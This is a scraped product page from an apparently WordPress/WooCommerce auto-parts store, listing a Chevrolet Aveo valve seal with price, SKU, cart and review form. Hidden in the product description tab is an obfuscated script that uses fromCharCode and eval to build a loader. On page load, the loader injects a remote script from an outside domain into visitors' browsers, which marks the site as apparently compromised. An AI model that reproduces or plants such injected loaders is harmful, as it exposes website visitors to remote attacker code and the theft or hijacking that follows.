href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-32383" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-32383 status-publish first instock product_cat-camara product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span><span class="attribute-label product-label label-term-direasia label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" title="direasia" alt="direasia" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-150x155.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg"><img width="903" height="936" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg" class="wp-post-image wp-post-image" alt="" title="GOMA VALVULA AVEO 32" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg" data-large_image_width="903" data-large_image_height="936" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg 903w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-289x300.jpg 289w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-768x796.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-150x155.jpg 150w" sizes="(max-width: 903px) 100vw, 903px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-150x146.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg">
					<img width="965" height="942" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg" class="" alt="" title="GOMA VALVULA AVEO 3" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg" data-large_image_width="965" data-large_image_height="942" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg 965w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-300x293.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-768x750.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-150x146.jpg 150w" sizes="(max-width: 965px) 100vw, 965px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-150x143.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg">
					<img width="986" height="940" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg" class="" alt="" title="GOMA VALVULA AVEO" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg" data-large_image_width="986" data-large_image_height="940" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg 986w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-300x286.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-768x732.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-13x12.jpg 13w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-150x143.jpg 150w" sizes="(max-width: 986px) 100vw, 986px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="155" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-150x155.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-150x155.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-289x300.jpg 289w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-768x796.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg 903w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="146" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-150x146.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-150x146.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-300x293.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-768x750.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-3.jpg 965w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="143" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-150x143.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-300x286.jpg 300w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-768x732.jpg 768w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-13x12.jpg 13w, https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO.jpg 986w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/motor/" class="breadcrumb-link breadcrumb-link-last">
					Motor				</a>
							<span class="breadcrumb-last">
					GORRO DE VALVULA AVEO				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/goma-barra-estabilizadora-cielo/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/goma-barra-estabilizadora-cielo/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/09/GOMA-BARRA-CIELO-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GOMA BARRA ESTABILIZADORA CIELO" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/GOMA-BARRA-CIELO-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/09/GOMA-BARRA-CIELO-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/GOMA-BARRA-CIELO-12x12.jpg 12w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/goma-barra-estabilizadora-cielo/" class="wd-entities-title">
						GOMA BARRA ESTABILIZADORA CIELO					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/flotante-gasolina-excel-lancer/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/flotante-gasolina-excel-lancer/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/09/FLOTANTE-GASOLINA-EXCEL-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLOTANTE GASOLINA HYUNDAI EXCEL/SIGNO/MITSUBISHI LANCER" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/09/FLOTANTE-GASOLINA-EXCEL-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/09/FLOTANTE-GASOLINA-EXCEL-150x149.jpg 150w, https://direasia.com/wp-content/uploads/2023/09/FLOTANTE-GASOLINA-EXCEL-12x12.jpg 12w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/flotante-gasolina-excel-lancer/" class="wd-entities-title">
						FLOTANTE GASOLINA HYUNDAI EXCEL/SIGNO/MITSUBISHI LANCER					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=chevrolet">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="CHEVROLET" alt="CHEVROLET" >			</a>
						<a href="https://direasia.com/shop/?filter_brand=direasia">
				<img src="https://direasia.com/wp-content/uploads/2021/01/3.png" title="DIREASIA" alt="DIREASIA" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GORRO DE VALVULA AVEO
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<table style="height: 124px;" width="485">
<tbody>
<tr>
<th>Código</th>
<td>96840122/90353035</td>
</tr>
<tr>
<th>Producto</th>
<td>GORRO DE VALVULA / GOMA DE VALVULA / GORRITO</td>
</tr>
<tr>
<th>Modelo</th>
<td>AVEO</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					
	
	<form class="cart" action="https://direasia.com/product/gorro-de-valvula-aveo/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69715b67b5233">GORRO DE VALVULA AVEO cantidad</label>
	<input
		type="number"
				id="quantity_69715b67b5233"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="32383" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="32383" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="32383" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				96840122/90353035			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://direasia.com/product-category/camara/" rel="tag">Camara</a><span class="meta-sep">,</span> <a href="https://direasia.com/product-category/motor/" rel="tag">Motor</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fgorro-de-valvula-aveo%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/gorro-de-valvula-aveo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>CHEVROLET, DIREASIA</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="32383">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;GORRO DE VALVULA AVEO&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/gorro-de-valvula-aveo/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://direasia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
